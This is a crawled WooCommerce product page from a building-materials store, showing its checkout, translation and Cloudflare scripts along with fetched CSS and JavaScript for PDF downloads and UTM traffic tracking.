<script src="https://seamlock.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://seamlock.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51OP3HWDBK9LhEJyE1wWxAIeICi3VyGz5ALaRSf3ABAMAhsR55BrHrJQqe0M8xIqFs78W0kVBFy8NWJXi7vqAqFiA00q5ExyyA8","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"c1edd40a48","shipping":"89394934a3","normalize_address":"797af87585","get_cart_details":"abd5aa5864","update_shipping":"aadb949678","checkout":"a6b84e37bb","add_to_cart":"af61fe0e6d","get_selected_product_data":"85abaf465c","log_errors":"2c79b74e9e","clear_cart":"62f0983932","pay_for_order":"515c9467fe","wc_store_api":"f2e4aa4088","wc_store_api_express_checkout":"be2a8d54b8"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/seamlock.com\/checkout\/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"SeamLock Dover - Flowable SL8653","amount":1800},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"SEAMLOCK.COM (via WooCommerce)","amount":1800,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["US"],"custom_checkout_fields":{"additional_wooccm0":{"label":"Order Notes","type":"textarea","location":"additional","required":""},"additional_wooccm1":{"label":"Purchase Order Number","type":"text","location":"additional","required":""}},"has_free_trial":""};
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script id="gt_widget_script_57759724-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['57759724'] = {"default_language":"en","languages":["en","fr","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":{"en":"usa","es":"mexico"},"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://seamlock.com/wp-content/plugins/gtranslate/js/base.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/seamlock-dover-flowable-sl8653/" data-gt-orig-domain="seamlock.com" data-gt-widget-id="57759724" defer></script><script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"US\":{\"postcode\":[],\"state\":[]},\"default\":{\"first_name\":{\"autocomplete\":\"given-name\"},\"last_name\":{\"autocomplete\":\"family-name\"},\"company\":{\"autocomplete\":\"organization\"},\"country\":{\"type\":\"country\",\"autocomplete\":\"country\"},\"address_1\":{\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\"},\"city\":{\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"c8bafdac09","apply_coupon_nonce":"11c7812c98","remove_coupon_nonce":"acf255e259","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/seamlock.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51OP3HWDBK9LhEJyE1wWxAIeICi3VyGz5ALaRSf3ABAMAhsR55BrHrJQqe0M8xIqFs78W0kVBFy8NWJXi7vqAqFiA00q5ExyyA8","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https:\/\/seamlock.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/seamlock.com\/wp-admin\/admin-ajax.php","theme_name":"seamlock","testMode":"","createPaymentIntentNonce":"35037ef37b","updatePaymentIntentNonce":"438517916a","createSetupIntentNonce":"5c4a727122","createAndConfirmSetupIntentNonce":"ffb4e97f23","updateFailedOrderNonce":"62ca1df6e7","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"SEAMLOCK.COM","addPaymentReturnURL":"https:\/\/seamlock.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/seamlock.com\/checkout\/order-received\/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":"","blocksAppearance":"","saveAppearanceNonce":"d3c9635934","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf909e18905cf6e',t:'MTc2ODY4NjMxNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://seamlock.com/wp-content/plugins/ecommerce-store-optimizer/lib/Modules/SiteWideStyles/styles.css?ver=0.6.2
body_size: 19
content:
body.theme-storefront {
	font-size: 18px;
}

h1,
h2,
h3,
h4,
h5,
h6,
.widget .widget-title {
	font-weight: 600;
}

.eso-spend-section-banner p {
	margin-bottom: 0;
}

.widget_product_search form::before,
.widget_search form::before {
	z-index: 5;
}

#wp-admin-bar-eso-help-link .ab-icon::before {
	top: 2px;
}

.added_to_cart,
.add_to_cart_button {
	margin-left: 0.5rem;
	margin-right: 0.5rem;
}

/* Override Storefront styles for accessibility */
@media (min-width: 768px) {

	header .site-header-cart .cart-contents .count {
		opacity: 1;
	}
}

main .price del {
	opacity: 0.8;
}


--- FILE ---
content_type: text/css
request_url: https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.css?ver=1.4
body_size: 356
content:
.manufacturers-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0;
}

.manufacturers-list .category-group {
    flex: 1 1 100%;
}

.manufacturers-list .category-group:not(:first-child) {
    margin-top: 45px;
}

.category-group h3 {
     margin: 0;
    padding-bottom: 10px;
    margin-bottom: 20px;
    border-bottom: 2px solid #ccc;
}

/* Single manufacturer item */
.manufacturer-item {
    width: calc(33.33% - 2px);
    padding: 5px 5px 5px 15px;
    box-sizing: border-box;
    display: inline-block;
    vertical-align: top;
    border: 1px solid #F8F6F4;
}


.manufacturer-item h5 {
    margin: 0 5px 0 0;
    display: inline;
    text-align: left;
    font-size: 14px;
    font-weight: 600;
}


/* Existing single PDF download link styling */
.manufacturer-item .download-btn-pdf {
    padding: 0 10px 0 0;
    border: 0;
    font-weight: 600;
    color: #E92030;
    box-shadow: none;
    background: none;
    font-size: 12px;
    text-decoration: none;
    cursor: pointer;
}

.manufacturer-item .download-btn-pdf:hover,
.manufacturer-item .download-btn-pdf:focus {
    text-decoration: underline;
    outline: none;
}

/* Bulk download wrapper and button */
.manufacturer-bulk-wrapper {
    width: 100%;
    margin: 0 0 20px 0;
    text-align: right;
}

.download-btn-pdf-all {
    display: inline-block;
    padding: 7px 18px;
    border-radius: 3px;
    border: 0;
    font-weight: 600;
    background: #E92030;
    color: #fff;
    font-size: 16px;
    text-decoration: none;
    cursor: pointer;
}

.download-btn-pdf-all:hover,
.download-btn-pdf-all:focus {
    background: #c11524;
    outline: none;
}

.download-btn-pdf-all:disabled {
    opacity: 0.6;
    cursor: default;
}

.manufacturer-bulk-note {
    margin-top: 6px;
    font-size: 11px;
    color: #555;
}

@media (max-width: 1024px) {
    .manufacturer-item:nth-child(odd){

    background: #fff;
    }
    .manufacturer-item:nth-child(even){
    background: #F8F6F4;
    }
}

/* Responsive tweaks */
@media (max-width: 768px) {
    .manufacturer-item {
        width: 50%;
    }
}

@media (max-width: 480px) {
    .manufacturer-item {
        width: 100%;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.js?ver=1.4
body_size: 850
content:
jQuery(document).ready(function($) {

    /**
     * Single-manufacturer PDF download (unchanged behaviour)
     */
    $('.manufacturers-list').on('click', '.download-btn-pdf', function(event) {
        event.preventDefault();

        const manufacturer = $(this).data('manufacturer');

        $.ajax({
            url: ajaxurl,
            type: 'POST',
            data: {
                action: 'generate_pdf',
                manufacturer: manufacturer
            },
            xhrFields: {
                responseType: 'blob'
            },
            success: function(blob) {
                const url = window.URL.createObjectURL(blob);
                const a = document.createElement('a');
                a.href = url;
                a.download = 'SeamLock - ' + manufacturer + '.pdf';
                document.body.appendChild(a);
                a.click();
                a.remove();
                window.URL.revokeObjectURL(url);
            }
        });
    });

    /**
     * Bulk “Download All PDFs” – admin only
     * - If a job is already running, ask to stop & restart.
     */
    $(document).on('click', '#manufacturer-download-all', function(e) {
        e.preventDefault();

        if (!window.manufacturerPdfBulk || !manufacturerPdfBulk.nonce) {
            alert('Security error: missing nonce.');
            return;
        }

        const $btn = $(this);

        const startBulk = function(forceRestart) {
            $btn.prop('disabled', true);

            const data = {
                action: 'manufacturer_start_bulk_pdfs',
                nonce: manufacturerPdfBulk.nonce
            };

            if (forceRestart) {
                data.force_restart = 1;
            }

            $.post(ajaxurl, data)
                .done(function(response) {
                    if (response && response.success) {
                        const msg = response.data && response.data.message
                            ? response.data.message
                            : 'Bulk PDF generation has started. You will receive an email when it is finished.';
                        alert(msg);

                    } else if (response && response.data && response.data.code === 'job_running') {
                        // A job is already running – ask user if they want to restart.
                        var info = '';
                        if (response.data.progress && typeof response.data.progress.total !== 'undefined') {
                            info = '\n\nCurrent job: '
                                + (response.data.progress.total - response.data.progress.remaining)
                                + ' of ' + response.data.progress.total + ' manufacturers completed.';
                        }

                        if (confirm('A bulk PDF generation job is already running.' + info + '\n\nDo you want to stop it and start again from the beginning?')) {
                            // Second call with force_restart=1
                            startBulk(true);
                            return;
                        } else {
                            alert('Existing bulk job will continue running.');
                        }

                    } else {
                        const msg = response && response.data && response.data.message
                            ? response.data.message
                            : 'Could not start bulk PDF generation. Please check the logs.';
                        alert(msg);
                    }
                })
                .fail(function() {
                    alert('Could not start bulk PDF generation. Please try again.');
                })
                .always(function() {
                    $btn.prop('disabled', false);
                });
        };

        if (!confirm('This will generate PDFs for ALL manufacturers in the CSV in the background.\n\nYou will receive an email when everything is ready.\n\nContinue?')) {
            return;
        }

        startBulk(false);
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://seamlock.com/wp-content/plugins/wpgens-utm-tracking/assets/wpgens-st-public.js?ver=2.1.0
body_size: 3740
content:
const wpgensUTMCookieManage = {
    set: function (name, value, days) {
        const expires = days ? new Date(Date.now() + days * 24 * 60 * 60 * 1000).toUTCString() : '';
        const domain = this.getCleanHost(window.location.href) ? '; domain=' + this.getCleanHost(window.location.href) : '';
        document.cookie = `${name}=${encodeURIComponent(value || '')}; expires=${expires}${domain}; path=/`;
    },
    get: function (name) {
        const cookieArray = document.cookie.split(';');
        for (let i = 0; i < cookieArray.length; i++) {
            let cookie = cookieArray[i].trim();
            if (cookie.indexOf(name + '=') === 0) {
                return decodeURIComponent(cookie.substring(name.length + 1, cookie.length));
            }
        }
        return null;
    },
    remove: function (name) {
        document.cookie = name + '=; Max-Age=-99999999;';
    },
    getCleanHost: function (url) {
        try {
            // Create a URL object from the input URL string.
            var parsedUrl = new URL(url);
            // Extract the hostname from the URL object.
            var hostname = parsedUrl.hostname;
            // Remove 'www.' from the hostname if present.
            var cleanHostname = hostname.replace(/^www\./, '');
            return cleanHostname;
        } catch (error) {
            console.error('Error parsing URL: ', error);
            return null;
        }
    },
};

(function () {
    'use strict';

    const socialNetworks = [
        'facebook.com',
        'twitter.com',
        'linkedin.com',
        'instagram.com',
        'pinterest.com',
        'tiktok.com',
        'snapchat.com',
        'reddit.com',
        'youtube.com',
        'whatsapp.com',
        'wechat.com',
        'qq.com',
        'twitch.tv',
        'tumblr.com',
        'vimeo.com',
        'flickr.com',
        'medium.com',
        'quora.com',
        'vk.com',
        't.co',
        'twitter.com',
        'x.com',
        'ok.ru',
        'douban.com',
        'kakao.com',
        'line.me',
        'telegram.org',
        'mix.com',
        'digg.com',
        'stumbleupon.com',
        'myspace.com',
    ];

    const clickIdentifiers = {
        gclid: {
            source: 'google',
            medium: 'cpc',
        },
        dclid: {
            source: 'google',
            medium: 'cpm',
        },
        msclkid: {
            source: 'bing',
            medium: 'cpc',
        },
        gclsrc: {
            source: 'google',
            medium: 'cpc',
        },
        wbraid: {
            source: 'google',
            medium: 'cpc',
        },
        gbraid: {
            source: 'google',
            medium: 'cpc',
        },
    };

    const searchEngines = {
        google: {
            p: 'q',
            n: 'google',
            regex: true,
        },
        'yahoo.com': {
            p: 'p',
            n: 'yahoo',
        },
        'msn.com': {
            p: 'q',
            n: 'msn',
        },
        'bing.com': {
            p: 'q',
            n: 'bing',
        },
        'duckduckgo.com': {
            n: 'duckduckgo',
        },
        'daum.net': {
            p: 'q',
            n: 'daum',
        },
        'eniro.se': {
            p: 'search_word',
            n: 'eniro ',
        },
        'naver.com': {
            p: 'query',
            n: 'naver ',
        },
        'aol.com': {
            p: 'q',
            n: 'aol',
        },
        'lycos.com': {
            p: 'q',
            n: 'lycos',
        },
        'ask.com': {
            p: 'q',
            n: 'ask',
        },
        'altavista.com': {
            p: 'q',
            n: 'altavista',
        },
        'search.netscape.com': {
            p: 'query',
            n: 'netscape',
        },
        'cnn.com': {
            p: 'query',
            n: 'cnn',
        },
        'about.com': {
            p: 'terms',
            n: 'about',
        },
        'mamma.com': {
            p: 'query',
            n: 'mama',
        },
        'alltheweb.com': {
            p: 'q',
            n: 'alltheweb',
        },
        'voila.fr': {
            p: 'rdata',
            n: 'voila',
        },
        'search.virgilio.it': {
            p: 'qs',
            n: 'virgilio',
        },
        'baidu.com': {
            p: 'wd',
            n: 'baidu',
        },
        'alice.com': {
            p: 'qs',
            n: 'alice',
        },
        'yandex.com': {
            p: 'text',
            n: 'yandex',
        },
        'najdi.org.mk': {
            p: 'q',
            n: 'najdi',
        },
        'seznam.cz': {
            p: 'q',
            n: 'seznam',
        },
        'search.com': {
            p: 'q',
            n: 'search',
        },
        'brave.com': {
            p: 'q',
            n: 'brave',
        },
        'wp.pl': {
            p: 'szukaj ',
            n: 'wirtulana polska',
        },
        'online.onetcenter.org': {
            p: 'qt',
            n: 'o*net',
        },
        'szukacz.pl': {
            p: 'q',
            n: 'szukacz',
        },
        'yam.com': {
            p: 'k',
            n: 'yam',
        },
        'pchome.com': {
            p: 'q',
            n: 'pchome',
        },
        'kvasir.no': {
            p: 'q',
            n: 'kvasir',
        },
        'sesam.no': {
            p: 'q',
            n: 'sesam',
        },
        'ozu.es': {
            p: 'q',
            n: 'ozu ',
        },
        'terra.com': {
            p: 'query',
            n: 'terra',
        },
        'mynet.com': {
            p: 'q',
            n: 'mynet',
        },
        'ekolay.net': {
            p: 'q',
            n: 'ekolay',
        },
        'rambler.ru': {
            p: 'words',
            n: 'rambler',
        },
    };

    const dataBrowsers = [
        { name: 'Chrome', value: 'Chrome', version: 'Chrome' },
        { name: 'Firefox', value: 'Firefox', version: 'Firefox' },
        { name: 'Safari', value: 'Safari', version: 'Version' },
        { name: 'Internet Explorer', value: 'MSIE', version: 'MSIE' },
        { name: 'Opera', value: 'Opera', version: 'Opera' },
        { name: 'BlackBerry', value: 'CLDC', version: 'CLDC' },
        { name: 'Mozilla', value: 'Mozilla', version: 'Mozilla' },
    ];

    const exceptionSLDs = ['co', 'gov', 'ac', 'org', 'edu', 'mil', 'sch', 'biz', 'eun', 'sci', 'nom', 'int'];

    function getDomain_(url, ex_SDLs = exceptionSLDs) {
        if (url === null) return null;

        const getProtocol = () => window.location.protocol || 'https:';

        url = url.substring(0, 4) == 'http' ? url : getProtocol() + '//' + url;

        try {
            const domain = new URL(url).hostname;
            const sldSet = new Set(ex_SDLs);
            const domainParts = domain.split('.');

            if (sldSet.has(domainParts.slice(-2, -1)[0]) && domainParts.length >= 3) {
                return domainParts.slice(-3).join('.');
            }
            return domainParts.slice(-2).join('.');
        } catch (error) {
            return null;
        }
    }

    function getUtmTags() {
        // get url parameters
        const urlParams = new URLSearchParams(window.location.search);
        // then turn them into an object with key: value pairs
        const urlParamsObject = Object.fromEntries(urlParams);

        const utmTagMap = {
            utm_source: 'source',
            utm_medium: 'medium',
            utm_campaign: 'campaign',
            utm_content: 'content',
            utm_term: 'term',
        };

        let utmTagResults = {};

        for (const key in urlParamsObject) {
            if (utmTagMap.hasOwnProperty(key)) {
                utmTagResults[utmTagMap[key]] = urlParamsObject[key];
            }
        }

        return Object.keys(utmTagResults).length > 0 ? utmTagResults : null;
    }

    function getPaidUrlData(urlParamsObject, paidUrlParamsConfig) {
        // Return first Click Id config found. There should never be more than one anyway.
        for (const key in urlParamsObject) {
            if (key in paidUrlParamsConfig) {
                return true;
                // return paidUrlParamsConfig[key];
            }
        }
        if (urlParamsObject.hasOwnProperty('utm_source') && urlParamsObject.hasOwnProperty('fbclid')) {
            return true;
        }
        return null;
    }

    function getSearchEngineData(referringDomain, urlParamsObject, searchEngineConfig) {
        if (referringDomain == null) return null;

        if (searchEngineConfig.hasOwnProperty(referringDomain)) {
            let returnData = {
                source: searchEngineConfig[referringDomain]['n'],
                medium: 'organic',
            };
            const search_p = searchEngineConfig[referringDomain]['p'];

            if (urlParamsObject.hasOwnProperty(search_p)) {
                returnData['term'] = urlParamsObject[search_p];
            }

            return returnData;
        }

        // This bit takes only those searchEngineConfigs where regex == true
        // if referring domain isn't otherwise found, we will match against regex, but only then
        const filteredSearchEngineConfig = Object.keys(searchEngineConfig).reduce((result, key) => {
            if (searchEngineConfig[key]['regex']) {
                result[key] = searchEngineConfig[key];
            }
            return result;
        }, {});

        for (const key in filteredSearchEngineConfig) {
            let safeKey = key.replace(/[-\/\\^$*+?.()|[\]{}]/g, '\\$&');
            let regex = new RegExp(safeKey);
            if (regex.test(referringDomain)) {
                return {
                    source: searchEngineConfig[key]['n'],
                    medium: 'organic',
                };
            }
        }

        return null;
    }

    function getDevice() {
        const userAgent = navigator.userAgent;
        const isMobile = /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
        const isTablet = /iPad|Android.*Tablet|Kindle|Tablet/i.test(userAgent);

        // Check if Facebook App
        if (!isMobile && /FBAN|FBAV/i.test(userAgent)) {
            isMobile = true;
        }

        let type = 'desktop';
        if (isMobile) {
            type = 'mobile';
        }
        if (isTablet) {
            type = 'tablet';
        }
        return type;
    }

    function getBrowser() {
        const agentString = navigator.userAgent;
        for (let i = 0; i < dataBrowsers.length; i++) {
            const browser = dataBrowsers[i];
            const regex = new RegExp(browser.value, 'i');
            if (regex.test(agentString)) {
                return browser.name;
            }
        }
        return 'unknown';
    }

    function generateUniqueSessionID() {
        return new Date().getTime() + '_' + Math.random().toString(36).substring(2, 11);
    }

    function setUniqueSessionID() {
        let uniqueSessionID = null;

        try {
            uniqueSessionID = localStorage.getItem('wpg_id');
        } catch (error) {
            console.error('Failed to access localStorage:', error);
        }

        if (!uniqueSessionID) {
            try {
                uniqueSessionID = wpgensUTMCookieManage.get('wpg_id');
            } catch (error) {
                console.error('Failed to access cookies:', error);
            }
        }

        if (!uniqueSessionID) {
            uniqueSessionID = generateUniqueSessionID();

            try {
                localStorage.setItem('wpg_id', uniqueSessionID);
            } catch (error) {
                console.error('Failed to set localStorage:', error);
            }

            try {
                wpgensUTMCookieManage.set('wpg_id', uniqueSessionID, 365);
            } catch (error) {
                console.error('Failed to set cookie:', error);
            }
        }
    }

    function get_ga_clientid() {
        return wpgensUTMCookieManage.get('_ga')?.substring(6);
    }

    function getTrafficSource() {
        const urlParams = new URLSearchParams(window.location.search);
        const urlParamsObject = Object.fromEntries(urlParams.entries());

        const referrer = document.referrer;
        const direct = referrer.length === 0;
        const internal = direct ? false : referrer.indexOf(wpgens_utm.homeUrl) === 0;
        let referringDomain = getDomain_(referrer, exceptionSLDs);
        if (internal || direct) {
            referringDomain = null;
            const cookie = JSON.parse(wpgensUTMCookieManage.get('wpg_last'));
            if (cookie) {
                return cookie;
            }
        }

        const utmTags = getUtmTags();
        const paidUrlData = getPaidUrlData(urlParamsObject, clickIdentifiers);
        const searchEngineData = getSearchEngineData(referringDomain, urlParamsObject, searchEngines);

        const queryString = new URLSearchParams(window.location.search);
        const customParams = {};
        if (Array.isArray(wpgens_utm.trackingParams) && wpgens_utm.trackingParams.length > 0) {
            wpgens_utm.trackingParams.forEach((key) => {
                const value = queryString.get(key);
                if (value !== null) {
                    customParams[key] = decodeURIComponent(value);
                }
            });
        }

        let source = '(Direct)';
        let medium = '';
        let campaign = utmTags ? utmTags.campaign || '' : '';
        let content = utmTags ? utmTags.content || '' : '';
        let term = utmTags ? utmTags.term || '' : '';

        // Set source
        if (utmTags && utmTags.source) {
            source = utmTags.source;
        } else if (referringDomain) {
            source = searchEngines[referringDomain]?.n || referringDomain;
        }

        // Set medium
        if (utmTags && utmTags.medium) {
            medium = utmTags.medium;
        } else if (paidUrlData) {
            medium = 'cpc';
        } else if (socialNetworks.includes(referringDomain)) {
            medium = 'social';
        } else if (searchEngineData) {
            medium = 'organic';
        } else if (referringDomain) {
            medium = 'referral';
        }

        let type = '(Direct)';
        if (paidUrlData) {
            type = 'cpc';
        } else if (socialNetworks.includes(referringDomain)) {
            type = 'social';
        } else if (searchEngineData) {
            type = 'organic';
        } else if (referringDomain) {
            type = 'referral';
        }

        return {
            url: window.location.href,
            lpt: new Date().toISOString(),
            lp: typeof window.location.pathname !== 'undefined' ? window.location.pathname : '/',
            type: type,
            referrer: referringDomain,
            source: source,
            medium: medium,
            campaign: campaign,
            content: content,
            term: term,
            ga_c_id: get_ga_clientid(),
            device: getDevice(),
            browser: getBrowser(),
            custom_params: customParams,
        };
    }

    function wpgensUTMManageCookies() {
        try {
            const source = getTrafficSource();
            const existingData = wpgensUTMCookieManage.get('wpg_last');
            if (JSON.stringify(existingData) !== JSON.stringify(source)) {
                wpgensUTMCookieManage.set('wpg_last', JSON.stringify(source), wpgens_utm.cookieTime || 7);
            }
            return source;
        } catch (e) {
            console.log(e);
        }
    }

    function getFirstPage() {
        if (!wpgensUTMCookieManage.get('wpg_first')) {
            wpgensUTMCookieManage.set('wpg_first', JSON.stringify(getTrafficSource()), 90);
        }
    }

    // Dont run on checkout page - need to test this
    if (!window.location.href.includes(wpgens_utm.checkoutUrl)) {
        wpgensUTMManageCookies();
        getFirstPage();
    }

    setUniqueSessionID();
})();
